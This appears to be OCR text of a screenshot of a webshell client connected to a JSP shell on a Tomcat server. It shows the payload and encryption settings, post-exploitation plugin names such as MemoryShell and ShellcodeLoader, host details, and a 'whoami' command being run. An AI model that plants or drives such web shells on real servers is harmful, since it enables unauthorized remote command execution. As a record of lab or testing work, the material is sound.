 文档
41
```
Url:http://192.168.2.102:8080/q/gesila.jsp Payload:JavaDynamicPayload Cryption:JAVA_AES_BASE64 op
PetitPotam MemoryShell ShellcodeLoader Screen SuperTerminal
基础信息 命令执行 文件管理 数据
命令模板 sh -c "{command}" 2>&1
currentDir:/home/test/apache-tomcat-8.5.85/bin/
fileRoot:[/]
currentUser:test
osInfo:os.name: Linux os.version: 3.10.0-1160.el7.x86_64 os.arch: amd64
/home/test/apache-tomcat-8.5.85/bin/ >whoami
test
/home/test/apache-tomcat-8.5.85/bin/ >